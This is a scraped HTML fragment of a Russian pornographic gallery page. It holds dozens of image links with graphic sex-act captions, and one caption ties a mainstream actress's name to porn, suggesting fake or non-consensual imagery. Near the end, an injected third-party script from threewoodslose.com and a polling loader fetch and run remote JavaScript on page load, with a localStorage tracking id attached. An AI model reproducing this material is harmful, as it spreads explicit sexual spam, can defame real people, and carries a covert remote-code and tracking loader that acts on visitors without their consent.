data-src="/uploads/posts/2024-01/thumbs/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-45.jpg" style="max-width:100%;" alt="Красивым брюнеткам кончают в рот"></a><div>Красивым брюнеткам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123481_drochikula-com-p-porno-krasivii-minet-so-spermoi-46.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123481_drochikula-com-p-porno-krasivii-minet-so-spermoi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123481_drochikula-com-p-porno-krasivii-minet-so-spermoi-46.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123503_drochikula-com-p-porno-krasivii-minet-so-spermoi-47.jpg||Красивым женщинам кончают в рот--><img data-src="/uploads/posts/2024-01/1705123503_drochikula-com-p-porno-krasivii-minet-so-spermoi-47.jpg" style="max-width:100%;" alt="Красивым женщинам кончают в рот"><div>Красивым женщинам кончают в рот</div><!--dle_image_end--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123434_drochikula-com-p-porno-krasivii-minet-so-spermoi-48.jpg||Красивым телкам кончают в рот--><img data-src="/uploads/posts/2024-01/1705123434_drochikula-com-p-porno-krasivii-minet-so-spermoi-48.jpg" style="max-width:100%;" alt="Красивым телкам кончают в рот"><div>Красивым телкам кончают в рот</div><!--dle_image_end--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123521_drochikula-com-p-porno-krasivii-minet-so-spermoi-49.jpg||Роми Рейн порноактриса--><img data-src="/uploads/posts/2024-01/1705123521_drochikula-com-p-porno-krasivii-minet-so-spermoi-49.jpg" style="max-width:100%;" alt="Роми Рейн порноактриса"><div>Роми Рейн порноактриса</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-50.jpg||Двойной минет. Кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-50.jpg" style="max-width:100%;" alt="Двойной минет. Кончают в рот"></a><div>Двойной минет. Кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123451_drochikula-com-p-porno-krasivii-minet-so-spermoi-51.jpg||Красивым девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123451_drochikula-com-p-porno-krasivii-minet-so-spermoi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123451_drochikula-com-p-porno-krasivii-minet-so-spermoi-51.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123514_drochikula-com-p-porno-krasivii-minet-so-spermoi-52.jpg||Красивое окончание в рот крупным планом--><img data-src="/uploads/posts/2024-01/1705123514_drochikula-com-p-porno-krasivii-minet-so-spermoi-52.jpg" style="max-width:100%;" alt="Красивое окончание в рот крупным планом"><div>Красивое окончание в рот крупным планом</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-53.jpg||Красивое окончание в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-53.jpg" style="max-width:100%;" alt="Красивое окончание в рот"></a><div>Красивое окончание в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123497_drochikula-com-p-porno-krasivii-minet-so-spermoi-54.jpg||Красивым девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123497_drochikula-com-p-porno-krasivii-minet-so-spermoi-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123497_drochikula-com-p-porno-krasivii-minet-so-spermoi-54.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123457_drochikula-com-p-porno-krasivii-minet-so-spermoi-55.jpg||Мэдисон Айви обкончали--><a href="https://drochikula.com/uploads/posts/2024-01/1705123457_drochikula-com-p-porno-krasivii-minet-so-spermoi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123457_drochikula-com-p-porno-krasivii-minet-so-spermoi-55.jpg" style="max-width:100%;" alt="Мэдисон Айви обкончали"></a><div>Мэдисон Айви обкончали</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-56.jpg||Негры кончают девушкам в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-56.jpg" style="max-width:100%;" alt="Негры кончают девушкам в рот"></a><div>Негры кончают девушкам в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123506_drochikula-com-p-porno-krasivii-minet-so-spermoi-57.jpg||Мэдисон Айви обкончали--><a href="https://drochikula.com/uploads/posts/2024-01/1705123506_drochikula-com-p-porno-krasivii-minet-so-spermoi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123506_drochikula-com-p-porno-krasivii-minet-so-spermoi-57.jpg" style="max-width:100%;" alt="Мэдисон Айви обкончали"></a><div>Мэдисон Айви обкончали</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123498_drochikula-com-p-porno-krasivii-minet-so-spermoi-58.jpg||Красивым девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123498_drochikula-com-p-porno-krasivii-minet-so-spermoi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123498_drochikula-com-p-porno-krasivii-minet-so-spermoi-58.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123486_drochikula-com-p-porno-krasivii-minet-so-spermoi-59.jpg||Красивый Миньет от первого лица--><a href="https://drochikula.com/uploads/posts/2024-01/1705123486_drochikula-com-p-porno-krasivii-minet-so-spermoi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123486_drochikula-com-p-porno-krasivii-minet-so-spermoi-59.jpg" style="max-width:100%;" alt="Красивый Миньет от первого лица"></a><div>Красивый Миньет от первого лица</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123454_drochikula-com-p-porno-krasivii-minet-so-spermoi-60.jpg||Кончил в грудастую женщину--><a href="https://drochikula.com/uploads/posts/2024-01/1705123454_drochikula-com-p-porno-krasivii-minet-so-spermoi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123454_drochikula-com-p-porno-krasivii-minet-so-spermoi-60.jpg" style="max-width:100%;" alt="Кончил в грудастую женщину"></a><div>Кончил в грудастую женщину</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-61.jpg||Женщина кончает в рот мужчине--><a href="https://drochikula.com/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-61.jpg" style="max-width:100%;" alt="Женщина кончает в рот мужчине"></a><div>Женщина кончает в рот мужчине</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-62.jpg||Красивым девушкам кончают в рот--><img data-src="/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-62.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"><div>Красивым девушкам кончают в рот</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-63.jpg||Кончил в рот красивой блондинке--><a href="https://drochikula.com/uploads/posts/2024-01/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-63.jpg" style="max-width:100%;" alt="Кончил в рот красивой блондинке"></a><div>Кончил в рот красивой блондинке</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123460_drochikula-com-p-porno-krasivii-minet-so-spermoi-64.jpg||Миньет красивый кончает в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123460_drochikula-com-p-porno-krasivii-minet-so-spermoi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123460_drochikula-com-p-porno-krasivii-minet-so-spermoi-64.jpg" style="max-width:100%;" alt="Миньет красивый кончает в рот"></a><div>Миньет красивый кончает в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-65.jpg||Телкам кончают в рот подборка--><a href="https://drochikula.com/uploads/posts/2024-01/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-65.jpg" style="max-width:100%;" alt="Телкам кончают в рот подборка"></a><div>Телкам кончают в рот подборка</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123474_drochikula-com-p-porno-krasivii-minet-so-spermoi-66.jpg||Красиво кончил на язычок--><a href="https://drochikula.com/uploads/posts/2024-01/1705123474_drochikula-com-p-porno-krasivii-minet-so-spermoi-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123474_drochikula-com-p-porno-krasivii-minet-so-spermoi-66.jpg" style="max-width:100%;" alt="Красиво кончил на язычок"></a><div>Красиво кончил на язычок</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-67.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-67.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-68.jpg||Кончу в рот крупным планом--><a href="https://drochikula.com/uploads/posts/2024-01/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123443_drochikula-com-p-porno-krasivii-minet-so-spermoi-68.jpg" style="max-width:100%;" alt="Кончу в рот крупным планом"></a><div>Кончу в рот крупным планом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123450_drochikula-com-p-porno-krasivii-minet-so-spermoi-69.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123450_drochikula-com-p-porno-krasivii-minet-so-spermoi-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123450_drochikula-com-p-porno-krasivii-minet-so-spermoi-69.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123541_drochikula-com-p-porno-krasivii-minet-so-spermoi-70.jpg||Кончают одновременно и в рот и в попу--><a href="https://drochikula.com/uploads/posts/2024-01/1705123541_drochikula-com-p-porno-krasivii-minet-so-spermoi-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123541_drochikula-com-p-porno-krasivii-minet-so-spermoi-70.jpg" style="max-width:100%;" alt="Кончают одновременно и в рот и в попу"></a><div>Кончают одновременно и в рот и в попу</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123503_drochikula-com-p-porno-krasivii-minet-so-spermoi-71.jpg||Кончил на лицо красивой блондинке--><a href="https://drochikula.com/uploads/posts/2024-01/1705123503_drochikula-com-p-porno-krasivii-minet-so-spermoi-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123503_drochikula-com-p-porno-krasivii-minet-so-spermoi-71.jpg" style="max-width:100%;" alt="Кончил на лицо красивой блондинке"></a><div>Кончил на лицо красивой блондинке</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123531_drochikula-com-p-porno-krasivii-minet-so-spermoi-72.jpg||Красивое окончание на лицо--><img data-src="/uploads/posts/2024-01/1705123531_drochikula-com-p-porno-krasivii-minet-so-spermoi-72.jpg" style="max-width:100%;" alt="Красивое окончание на лицо"><div>Красивое окончание на лицо</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123473_drochikula-com-p-porno-krasivii-minet-so-spermoi-73.jpg||Русским девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123473_drochikula-com-p-porno-krasivii-minet-so-spermoi-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123473_drochikula-com-p-porno-krasivii-minet-so-spermoi-73.jpg" style="max-width:100%;" alt="Русским девушкам кончают в рот"></a><div>Русским девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123525_drochikula-com-p-porno-krasivii-minet-so-spermoi-74.jpg||Отсос члена кончил в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123525_drochikula-com-p-porno-krasivii-minet-so-spermoi-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123525_drochikula-com-p-porno-krasivii-minet-so-spermoi-74.jpg" style="max-width:100%;" alt="Отсос члена кончил в рот"></a><div>Отсос члена кончил в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-75.jpg||Сочный Миньет и конча в пот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-75.jpg" style="max-width:100%;" alt="Сочный Миньет и конча в пот"></a><div>Сочный Миньет и конча в пот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123540_drochikula-com-p-porno-krasivii-minet-so-spermoi-76.jpg||Красивое окончание в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123540_drochikula-com-p-porno-krasivii-minet-so-spermoi-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123540_drochikula-com-p-porno-krasivii-minet-so-spermoi-76.jpg" style="max-width:100%;" alt="Красивое окончание в рот"></a><div>Красивое окончание в рот</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123446_drochikula-com-p-porno-krasivii-minet-so-spermoi-77.jpg||Красивым девушкам кончают в рот--><img data-src="/uploads/posts/2024-01/1705123446_drochikula-com-p-porno-krasivii-minet-so-spermoi-77.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"><div>Красивым девушкам кончают в рот</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-78.jpg||Красивое окончание в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123517_drochikula-com-p-porno-krasivii-minet-so-spermoi-78.jpg" style="max-width:100%;" alt="Красивое окончание в рот"></a><div>Красивое окончание в рот</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123455_drochikula-com-p-porno-krasivii-minet-so-spermoi-79.jpg||Кончил в рот крупным планом--><img data-src="/uploads/posts/2024-01/1705123455_drochikula-com-p-porno-krasivii-minet-so-spermoi-79.jpg" style="max-width:100%;" alt="Кончил в рот крупным планом"><div>Кончил в рот крупным планом</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123485_drochikula-com-p-porno-krasivii-minet-so-spermoi-80.jpg||Ниточка слюны от минета--><a href="https://drochikula.com/uploads/posts/2024-01/1705123485_drochikula-com-p-porno-krasivii-minet-so-spermoi-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123485_drochikula-com-p-porno-krasivii-minet-so-spermoi-80.jpg" style="max-width:100%;" alt="Ниточка слюны от минета"></a><div>Ниточка слюны от минета</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123509_drochikula-com-p-porno-krasivii-minet-so-spermoi-81.jpg||Красивым брюнеткам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123509_drochikula-com-p-porno-krasivii-minet-so-spermoi-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123509_drochikula-com-p-porno-krasivii-minet-so-spermoi-81.jpg" style="max-width:100%;" alt="Красивым брюнеткам кончают в рот"></a><div>Красивым брюнеткам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123460_drochikula-com-p-porno-krasivii-minet-so-spermoi-82.jpg||Обконченная Кристал Раш--><a href="https://drochikula.com/uploads/posts/2024-01/1705123460_drochikula-com-p-porno-krasivii-minet-so-spermoi-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123460_drochikula-com-p-porno-krasivii-minet-so-spermoi-82.jpg" style="max-width:100%;" alt="Обконченная Кристал Раш"></a><div>Обконченная Кристал Раш</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123524_drochikula-com-p-porno-krasivii-minet-so-spermoi-83.jpg||Красивым женщинам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123524_drochikula-com-p-porno-krasivii-minet-so-spermoi-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123524_drochikula-com-p-porno-krasivii-minet-so-spermoi-83.jpg" style="max-width:100%;" alt="Красивым женщинам кончают в рот"></a><div>Красивым женщинам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123486_drochikula-com-p-porno-krasivii-minet-so-spermoi-84.jpg||Несколько кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123486_drochikula-com-p-porno-krasivii-minet-so-spermoi-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123486_drochikula-com-p-porno-krasivii-minet-so-spermoi-84.jpg" style="max-width:100%;" alt="Несколько кончают в рот"></a><div>Несколько кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123547_drochikula-com-p-porno-krasivii-minet-so-spermoi-85.jpg||Valentina Velasques МИНЕТГЛУБОКИЙ--><a href="https://drochikula.com/uploads/posts/2024-01/1705123547_drochikula-com-p-porno-krasivii-minet-so-spermoi-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123547_drochikula-com-p-porno-krasivii-minet-so-spermoi-85.jpg" style="max-width:100%;" alt="Valentina Velasques МИНЕТГЛУБОКИЙ"></a><div>Valentina Velasques МИНЕТГЛУБОКИЙ</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123523_drochikula-com-p-porno-krasivii-minet-so-spermoi-86.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123523_drochikula-com-p-porno-krasivii-minet-so-spermoi-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123523_drochikula-com-p-porno-krasivii-minet-so-spermoi-86.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123489_drochikula-com-p-porno-krasivii-minet-so-spermoi-87.jpg||Красивым девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123489_drochikula-com-p-porno-krasivii-minet-so-spermoi-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123489_drochikula-com-p-porno-krasivii-minet-so-spermoi-87.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123518_drochikula-com-p-porno-krasivii-minet-so-spermoi-88.jpg||Секс, порно,Кейт, Хадсон--><a href="https://drochikula.com/uploads/posts/2024-01/1705123518_drochikula-com-p-porno-krasivii-minet-so-spermoi-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123518_drochikula-com-p-porno-krasivii-minet-so-spermoi-88.jpg" style="max-width:100%;" alt="Секс, порно,Кейт, Хадсон"></a><div>Секс, порно,Кейт, Хадсон</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123513_drochikula-com-p-porno-krasivii-minet-so-spermoi-89.jpg||Присцилла Анна золотаренко камшот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123513_drochikula-com-p-porno-krasivii-minet-so-spermoi-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123513_drochikula-com-p-porno-krasivii-minet-so-spermoi-89.jpg" style="max-width:100%;" alt="Присцилла Анна золотаренко камшот"></a><div>Присцилла Анна золотаренко камшот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123485_drochikula-com-p-porno-krasivii-minet-so-spermoi-90.jpg||Камшоттф Алеусия Даймонд--><a href="https://drochikula.com/uploads/posts/2024-01/1705123485_drochikula-com-p-porno-krasivii-minet-so-spermoi-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123485_drochikula-com-p-porno-krasivii-minet-so-spermoi-90.jpg" style="max-width:100%;" alt="Камшоттф Алеусия Даймонд"></a><div>Камшоттф Алеусия Даймонд</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<div class="page__footer d-flex jc-space-between ai-center">

<div class="page__rating d-flex flex-grow-1">
<a href="#" onclick="doRate('plus', '47118'); return false;" ><span class="fal fa-thumbs-up"></span><span><span id="likes-id-47118" class="ignore-select">0</span></span></a>
<a href="#" onclick="doRate('minus', '47118'); return false;" ><span class="fal fa-thumbs-down"></span><span><span id="dislikes-id-47118" class="ignore-select">0</span></span></a>					
</div>

<div class="page__btn-comments btn icon-at-left js-show-comments"><span class="fal fa-comment-alt-dots"></span>Обсудить (0)</div>
</div>
<div class="page__comments">
<div class="page__comments-title">Комментарии</div>
<div class="page__comments-info">
<span class="fal fa-exclamation-circle"></span>Комментируйте как можно больше - это поддерживает проект!</div>
<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
<div class="message-info">Комментариев еще нет. Вы можете стать первым!</div>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>


<div class="form__row form__row--protect message-info d-none">
<div class="form__caption">
<label class="form__label form__label--important" for="sec_code">Введите код с картинки:</label>
</div>
<div class="form__content form__content--sec-code">
<input class="form__input" type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required />
<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Отправить</button>

<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />

</div>
</div>

</div>

<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="47118"><input type="hidden" name="user_hash" value="9c9a91ac69be00bdd1560371a93d7c860c770e7f"></form>
</div>
</div>
<!-- END PAGE COL LEFT -->
</div>
<!-- END PAGE COLS-->
<div class="sect">
<div class="sect__header d-flex ai-flex-end">
<div class="sect__title flex-grow-1">Похожие новости <div>порно фото и эротика</div></div>
</div>
<div class="sect__content d-grid"><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/33799-kamshoty-na-lichiko.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-11/thumbs/1699817009_drochikula-com-p-porno-kamshoti-na-lichiko-65.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Камшоты на личико">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Камшоты на личико</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/37351-sperma-na-lice-krasavicy.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-12/1702028304_drochikula-com-p-porno-sperma-na-litse-krasavitsi-53.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Сперма на лице красавицы">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Сперма на лице красавицы</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/14612-sperma-na-lice-pozhiloj.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2022-11/thumbs/1668342788_83-drochikula-com-p-porno-sperma-na-litse-pozhiloi-88.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Сперма на лице пожилой">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Сперма на лице пожилой</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/35611-dillion-harper-daet-v-popu.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-11/thumbs/1700668015_drochikula-com-p-porno-dillion-kharper-daet-v-popu-66.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Диллион харпер дает в попу">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Диллион харпер дает в попу</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/197-spermu-na-lico.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2022-09/thumbs/1662342908_1-drochikula-com-p-porno-spermu-na-litso-1.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Сперму на лицо">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Сперму на лицо</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/46362-kamshot-telke-na-lico-bez-preduprezhdenija.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2024-01/thumbs/1704986820_drochikula-com-p-porno-kamshot-telke-na-litso-bez-preduprez-57.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Камшот телке на лицо без предупреждения">
</div>
